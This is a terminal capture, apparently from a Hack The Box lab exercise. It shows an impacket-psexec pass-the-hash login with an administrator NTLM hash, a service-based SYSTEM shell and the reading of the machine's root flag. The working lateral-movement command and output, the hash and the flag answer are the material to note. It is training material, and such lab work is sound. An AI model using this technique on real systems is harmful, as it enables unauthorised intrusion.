 ~/Academy-HTB ❯ impacket-psexec administrator@10.10.10.161 -hashes aad3b435b51404eeaad3b435b51404ee:32693b11e6aa90eb43d32c72a07ceea6
Impacket v0.11.0 - Copyright 2023 Fortra
[*] Requesting shares on 10.10.10.161.....
[*] Found writable share ADMIN$
[*] Uploading file TnkZrJWu.exe
[*] Opening SVCManager on 10.10.10.161.....
[*] Creating service mcIN on 10.10.10.161.....
[*] Starting service mcIN.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\Windows\system32> cd C:\Users\Administrator
C:\Users\Administrator> cd Desktop
C:\Users\Administrator\Desktop> dir
Volume in drive C has no label.
Volume Serial Number is 61F2-A88F
Directory of C:\Users\Administrator\Desktop
09/23/2019  02:15 PM    <DIR>          .
09/23/2019  02:15 PM    <DIR>          ..
03/18/2025  09:20 AM                34 root.txt
1 File(s)             34 bytes
2 Dir(s)  10,289,201,152 bytes free
C:\Users\Administrator\Desktop> type root.txt
b323ba7faa853cc43c6ae59e0ae07234
C:\Users\Administrator\Desktop>
[0] 0:ldap- 1:BloodHound  2:python3* "playroom-cloud" 16:56 18-Mar-25